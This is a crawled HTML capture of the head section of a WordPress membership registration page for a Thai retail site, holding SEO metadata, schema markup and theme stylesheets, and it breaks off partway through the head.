

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pansonicsthai.com/membership-join/membership-registration/
body_size: 31751
content:
<!DOCTYPE html>
<html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<title>Registration - Pansonics Thai Computer</title>
<!-- All in One SEO 4.9.0 - aioseo.com -->
<meta name="description" content="Username Email Password Repeat Password First Name Last" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://pansonicsthai.com/membership-join/membership-registration/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
<meta property="og:locale" content="th_TH" />
<meta property="og:site_name" content="Pansonics Thai Computer - CONTACT LINE ID : @PANSONICS | LINE : 099-196-9888" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Registration - Pansonics Thai Computer" />
<meta property="og:description" content="Username Email Password Repeat Password First Name Last" />
<meta property="og:url" content="https://pansonicsthai.com/membership-join/membership-registration/" />
<meta property="og:image" content="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png" />
<meta property="og:image:secure_url" content="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png" />
<meta property="article:published_time" content="2022-03-17T14:22:55+00:00" />
<meta property="article:modified_time" content="2024-10-27T09:29:22+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Registration - Pansonics Thai Computer" />
<meta name="twitter:description" content="Username Email Password Repeat Password First Name Last" />
<meta name="twitter:image" content="https://pansonicsthai.com/wp-content/uploads/2024/04/cropped-cropped-cropped-อิอิ.png" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com#listItem","position":1,"name":"Home","item":"https:\/\/pansonicsthai.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com\/membership-join\/#listItem","name":"Join Us"}},{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com\/membership-join\/#listItem","position":2,"name":"Join Us","item":"https:\/\/pansonicsthai.com\/membership-join\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#listItem","name":"Registration"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#listItem","position":3,"name":"Registration","previousItem":{"@type":"ListItem","@id":"https:\/\/pansonicsthai.com\/membership-join\/#listItem","name":"Join Us"}}]},{"@type":"Organization","@id":"https:\/\/pansonicsthai.com\/#organization","name":"Muaythai MMA Shop","description":"CONTACT LINE ID : @PANSONICS | LINE : 099-196-9888","url":"https:\/\/pansonicsthai.com\/","logo":{"@type":"ImageObject","url":"https:\/\/pansonicsthai.com\/wp-content\/uploads\/2024\/04\/cropped-cropped-cropped-\u0e2d\u0e34\u0e2d\u0e34.png","@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#organizationLogo","width":1278,"height":312},"image":{"@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#webpage","url":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/","name":"Registration - Pansonics Thai Computer","description":"Username Email Password Repeat Password First Name Last","inLanguage":"th","isPartOf":{"@id":"https:\/\/pansonicsthai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pansonicsthai.com\/membership-join\/membership-registration\/#breadcrumblist"},"datePublished":"2022-03-17T14:22:55+07:00","dateModified":"2024-10-27T16:29:22+07:00"},{"@type":"WebSite","@id":"https:\/\/pansonicsthai.com\/#website","url":"https:\/\/pansonicsthai.com\/","name":"Muaythai Boxing Shop","description":"CONTACT LINE ID : @PANSONICS | LINE : 099-196-9888","inLanguage":"th","publisher":{"@id":"https:\/\/pansonicsthai.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel="alternate" type="application/rss+xml" title="Pansonics Thai Computer &raquo; ฟีด" href="https://pansonicsthai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pansonics Thai Computer &raquo; ฟีดความเห็น" href="https://pansonicsthai.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pansonicsthai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pansonicsthai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pansonicsthai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/etxjn0jh/c0bda.css" media="all"/> -->
<link rel="stylesheet" type="text/css" href="//pansonicsthai.com/wp-content/cache/wpfc-minified/eroyk1y2/c0bda.css" media="all"/>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pansonicsthai.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pansonicsthai.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pansonicsthai.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pansonicsthai.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pansonicsthai.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pansonicsthai.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://pansonicsthai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swpm.common-css' href='https://pansonicsthai.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='SFSImainCss-css' href='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://pansonicsthai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' /> -->
